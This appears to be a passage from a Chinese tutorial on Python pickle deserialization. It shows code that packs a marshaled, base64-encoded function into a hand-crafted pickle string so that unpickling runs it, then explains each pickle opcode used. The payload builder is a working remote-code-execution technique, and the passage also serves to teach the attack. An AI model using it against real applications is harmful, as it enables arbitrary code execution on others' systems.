 #为了保证code_serialized中的内容得到执行，我们需要如下代码
(types.FunctionType(marshal.loads(base64.b64decode(code_serialized)), globals(), ''))()
字符串
print """ctypes
__builtin__.globals
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'%s'
tRtRc__builtin__
globals
(tRS''
tR(tR.""" % base64.b64encode(marshal.dumps(foo.func_code))
1.c：接下来的2行内容类似于，os.system、urllib.unquote是module.object的形式。
2.(：就是左括号
3.t：相当于右扩号
4.S：代表本行后面的内容是String，即字符串。
5.R：执行紧靠自己左边的一个括号对中的内容，即( 和他t直接的内容。
6..：点号结束pickle。